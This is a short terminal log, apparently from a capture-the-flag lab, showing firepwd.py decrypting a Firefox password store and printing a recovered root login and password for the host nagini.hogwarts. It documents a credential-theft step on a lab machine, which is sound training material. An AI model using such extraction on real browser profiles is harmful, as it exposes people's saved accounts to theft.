 ❯ python3 firepwd.py
globalSalt: b'db8e223cef34f55b9458f52286120b8fb5293c95'
SEQUENCE {
SEQUENCE {
OBJECTIDENTIFIER 1.2.840.113549.1.12.5.1.3 pbeWithSha1AndTripleDES-CBC
SEQUENCE {
OCTETSTRING b'0bce4aaf96a7014248b28512e528c9e9a75c30f2'
INTEGER b'01'
}
}
OCTETSTRING b'2065c62fe9dc4d8352677299cc0f2cb8'
}
entrySalt: b'0bce4aaf96a7014248b28512e528c9e9a75c30f2'
b'70617373776f72642d636865636b0202'
password check? True
SEQUENCE {
SEQUENCE {
OBJECTIDENTIFIER 1.2.840.113549.1.12.5.1.3 pbeWithSha1AndTripleDES-CBC
SEQUENCE {
OCTETSTRING b'11c73a5fe855de5d96e9a06a8503019d00efa9e4'
INTEGER b'01'
}
}
OCTETSTRING b'ceedd70a1cfd8295250bcfed5ff49b6c878276b968230619a2c6c51aa4ea5c8e'
}
entrySalt: b'11c73a5fe855de5d96e9a06a8503019d00efa9e4'
b'233bb64646075d9dfe8c464f94f4df235234d94f4c2334940808080808080808'
decrypting login/password pairs
http://nagini.hogwarts:b'root',b'@Alohomora#123'